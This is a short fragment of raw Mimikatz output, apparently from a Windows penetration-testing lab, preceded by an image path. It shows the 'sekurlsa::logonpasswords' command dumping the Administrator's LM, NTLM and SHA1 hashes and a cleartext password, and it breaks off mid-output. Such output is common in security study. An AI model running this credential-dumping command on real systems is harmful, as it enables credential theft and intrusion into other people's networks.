 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 305235 (00000000:0004a853)
Session : CachedInteractive from 1
User Name : Administrator
Domain : THEBIN
Logon Server : WIN-KCM74JX7RP0
Logon Time : 2021/4/1 14:16:51
SID : S-1-5-21-849046611-2952200387-2269539263-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : THEBIN
* LM : 6f08d7b306b1dad4b75e0c8d76954a50
* NTLM : 570a9a65db8fba761c1008a51d4c95ab
* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392
tspkg :
* Username : Administrator
* Domain : THEBIN
* Password : Admin@123
wdigest :
* Username : Administrator